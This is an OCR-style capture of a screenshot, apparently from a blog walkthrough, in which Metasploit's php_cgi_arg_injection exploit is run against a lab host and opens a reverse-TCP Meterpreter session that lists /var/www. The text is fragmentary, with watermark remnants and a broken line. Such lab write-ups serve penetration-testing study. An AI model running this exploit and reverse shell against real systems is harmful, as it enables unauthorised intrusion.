 RHOSTS → 192.168.166.129
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.166.130:4444
[*] Sending stage (39282 bytes) to 192.168.166.129
[*] Meterpreter session 1 opened (192.168.166.130:4444 → 192.168.166.129:3
4593) at 2021-08-13 02:55:30 -0400
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
KAL
BY OFFENSIVE SE
https://blog.csdn.net/liufdfd